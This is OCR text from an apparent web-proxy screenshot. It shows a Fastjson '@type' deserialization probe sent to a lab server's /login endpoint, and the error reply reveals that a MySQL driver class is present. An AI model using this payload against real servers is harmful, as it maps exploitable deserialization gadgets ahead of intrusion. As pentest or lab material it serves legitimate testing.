 请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.10.129
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json; charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 140
10 Origin: http://192.168.10.129
11 Connection: close
12 Referer: http://192.168.10.129/tologin
13
14 {
15 "x":{
16 "@type":"java.lang.Character"{
17 "@type":"java.lang.Class",
18 "val":
"com.mysql.cj.protocol.AuthenticationProvider"
19 }
}}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Fri, 27 Sep 2024 04:02:27 GMT
4 Connection: close
5 Content-Length: 202
6
7 {
"timestamp":"2024-09-27T04:02:27.052+0000",
"status":500,
"error":"Internal Server Error",
"message":
"can not cast to char, value : interface com.mysql.cj.
protocol.AuthenticationProvider",
"path":"/login"
}
选择
选中文
" \r \
}}
解码:
请求属性
请求查询
请求Coo
请求头
响应头